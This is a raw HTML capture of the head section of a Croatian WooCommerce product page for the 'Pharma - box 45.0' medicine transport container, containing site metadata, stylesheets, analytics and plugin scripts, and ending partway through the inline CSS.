

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pharma-celsius.com/product/pharma-box-45-0/
body_size: 27895
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="hr" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="hr" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="hr" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pharma-celsius.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="hr" href="https://pharma-celsius.com/product/pharma-box-45-0/" />
<link rel="alternate" hreflang="en" href="https://pharma-celsius.com/product/pharma-box-45-0/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://pharma-celsius.com/product/pharma-box-45-0/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pharma - box 45.0 | Spremnik za prijenos lijekova - Pharmalogger</title>
	<meta name="description" content="Pharma - box 45.0 | Način rada: Kompresorski uređaj sa funkcijom grijanja i hlađenja, digitalni prikaz temperature" />
	<link rel="canonical" href="https://pharma-celsius.com/product/pharma-box-45-0/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pharma - box 45.0 | Spremnik za prijenos lijekova - Pharmalogger" />
	<meta property="og:description" content="Pharma - box 45.0 | Način rada: Kompresorski uređaj sa funkcijom grijanja i hlađenja, digitalni prikaz temperature" />
	<meta property="og:url" content="https://pharma-celsius.com/product/pharma-box-45-0/" />
	<meta property="og:site_name" content="Pharma Celsius" />
	<meta property="article:modified_time" content="2023-03-27T08:04:09+00:00" />
	<meta property="og:image" content="https://pharma-celsius.com/wp-content/uploads/2013/06/pharmalogger.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data1" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pharma-celsius.com/product/pharma-box-45-0/","url":"https://pharma-celsius.com/product/pharma-box-45-0/","name":"Pharma - box 45.0 | Spremnik za prijenos lijekova - Pharmalogger","isPartOf":{"@id":"https://pharma-celsius.com/#website"},"primaryImageOfPage":{"@id":"https://pharma-celsius.com/product/pharma-box-45-0/#primaryimage"},"image":{"@id":"https://pharma-celsius.com/product/pharma-box-45-0/#primaryimage"},"thumbnailUrl":"https://pharma-celsius.com/wp-content/uploads/2013/06/pharmalogger.png","datePublished":"2020-10-14T13:01:59+00:00","dateModified":"2023-03-27T08:04:09+00:00","description":"Pharma - box 45.0 | Način rada: Kompresorski uređaj sa funkcijom grijanja i hlađenja, digitalni prikaz temperature","breadcrumb":{"@id":"https://pharma-celsius.com/product/pharma-box-45-0/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://pharma-celsius.com/product/pharma-box-45-0/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://pharma-celsius.com/product/pharma-box-45-0/#primaryimage","url":"https://pharma-celsius.com/wp-content/uploads/2013/06/pharmalogger.png","contentUrl":"https://pharma-celsius.com/wp-content/uploads/2013/06/pharmalogger.png","width":600,"height":600,"caption":"Pharma - box 75.0"},{"@type":"BreadcrumbList","@id":"https://pharma-celsius.com/product/pharma-box-45-0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://pharma-celsius.com/"},{"@type":"ListItem","position":2,"name":"Proizvodi","item":"https://pharma-celsius.com/shop/"},{"@type":"ListItem","position":3,"name":"Pharma &#8211; box 45.0"}]},{"@type":"WebSite","@id":"https://pharma-celsius.com/#website","url":"https://pharma-celsius.com/","name":"Pharma Celsius","description":"Innovative solutions","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pharma-celsius.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pharma Celsius &raquo; Kanal" href="https://pharma-celsius.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pharma Celsius &raquo; Kanal komentara" href="https://pharma-celsius.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pharma-celsius.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpharma-celsius.com%2Fproduct%2Fpharma-box-45-0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pharma-celsius.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpharma-celsius.com%2Fproduct%2Fpharma-box-45-0%2F&#038;format=xml" />
<link rel="prefetch" href="https://pharma-celsius.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://pharma-celsius.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://pharma-celsius.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://pharma-celsius.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://pharma-celsius.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pharma-celsius.com/wp-includes/css/dashicons.min.css?ver=859a7926c5af18a7438d8e465374ebb3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pharma-celsius.com/wp-includes/css/admin-bar.min.css?ver=859a7926c5af18a7438d8e465374ebb3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pharma-celsius.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://pharma-celsius.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://pharma-celsius.com/wp-content/uploads/useanyfont/uaf.css?ver=1748953082' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://pharma-celsius.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://pharma-celsius.com/wp-content/themes/pharmalogger/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2Cregular%2C600%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/pharma-celsius.com\/wp-admin\/admin-ajax.php","nonce":"ff650fe946","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.9" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https://pharma-celsius.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Molimo odaberite svoju ocjenu","i18n_rating_options":["1 od 5 zvjezdica","2 od 5 zvjezdica","3 od 5 zvjezdica","4 od 5 zvjezdica","5 od 5 zvjezdica"],"i18n_product_gallery_trigger_text":"Prikaz galerije slika preko cijelog zaslona","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Prika\u017ei lozinku","i18n_password_hide":"Sakrij lozinku"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://pharma-celsius.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pharma-celsius.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pharma-celsius.com/wp-json/wp/v2/product/1478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pharma-celsius.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://pharma-celsius.com/?p=1478' />
<meta name="generator" content="WPML ver:4.8.5 stt:22,1;" />
<script>(function(w, d) { w.CollectId = "6401afa6a33baf3b4b8217db"; var h = d.head || d.getElementsByTagName("head")[0]; var s = d.createElement("script"); s.setAttribute("type", "text/javascript"); s.async=true; s.setAttribute("src", "https://collectcdn.com/launcher.js"); h.appendChild(s); })(window, document);</script><script>var CollectChatWordpress = true;</script>
 <script>
document.addEventListener(
  "wpcf7mailsent",
  function(event) {
    // Retrieve input values
    var data = event.detail.inputs;

    function getValue(target) {
      var output = data.filter(function(obj) {
        return obj.name == target ? true : false;
      });
      return output === undefined ? null : output[0].value;
    }

    if (
      event.detail.contactFormId == 5
    ) {
      window.dataLayer = window.dataLayer || [];

      window.dataLayer.push({
        event: "Kontakt forma",
        contactForm: {
          status: "success",
          podaci: data, // Example Input
        },
      });
    } else if (
      event.detail.contactFormId == 9
		) {
      window.dataLayer = window.dataLayer || [];

      window.dataLayer.push({
        event: "Newsletter",
        contactForm: {
          status: "success",
          podaci: data, // Example Input
        },
      });
		} else if (
      event.detail.contactFormId == 879
		) {
      window.dataLayer = window.dataLayer || [];

      window.dataLayer.push({
        event: "Newsletter",
        contactForm: {
          status: "success",
          podaci: data, // Example Input
        },
      });
    } else {
      // Fetch value belonging to specified field name

//       alert(getValue("recipient"));
      // GTM Event
      window.dataLayer = window.dataLayer || [];
      window.dataLayer.push({
        event: "contactForm",
        contactForm: {
          status: "success",
          poslovnica: getValue("recipient"), // Example Input
        },
      });
    }
  },
  false
);
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Administrator"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPGZBRZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script async src="https://adspixel.network/public/c18min.js"></script>
  <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://pharma-celsius.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://pharma-celsius.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://pharma-celsius.com/wp-content/uploads/2020/10/cropped-pharmaloggersonda-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pharma-celsius.com/wp-content/uploads/2020/10/cropped-pharmaloggersonda-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pharma-celsius.com/wp-content/uploads/2020/10/cropped-pharmaloggersonda-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pharma-celsius.com/wp-content/uploads/2020/10/cropped-pharmaloggersonda-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #00abed;}.header-main{height: 108px}#logo img{max-height: 108px}#logo{width:165px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 129px}.transparent #logo img{max-height: 129px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 129px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.blog-wrapper{background-color: #ffffff;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #00abed;}/* Color !important */[data-text-color="primary"]{color: #00abed!important;}/* Background Color */[data-text-bg="primary"]{background-color: #00abed;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #00abed;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #00abed}.nav-tabs > li.active > a{border-top-color: #00abed}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #00abed }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #00abed }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #00abed;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#00abed; }[data-text-bg="secondary"]{background-color: #00abed;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #00abed}/* Color !important */[data-text-color="secondary"]{color: #00abed!important;}/* Border */.secondary.is-outline:hover{border-color:#00abed}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #0d88bd}.success-color, .success.is-link, .success.is-outline{color: #0d88bd;}.success-border{border-color: #0d88bd!important;}/* Color !important */[data-text-color="success"]{color: #0d88bd!important;}/* Background Color */[data-text-bg="success"]{background-color: #0d88bd;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Source Sans Pro", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Source Sans Pro", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #757575;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #6d6d6d;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ed0f8e;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ed0f8e;}a{color: #00abed;}a:hover{color: #3f3f3f;}.tagcloud a:hover{border-color: #3f3f3f;background-color: #3f3f3f;}.widget a{color: #9ba1a1;}.widget a:hover{color: ;}.widget .tagcloud a:hover{border-color: ; background-color: 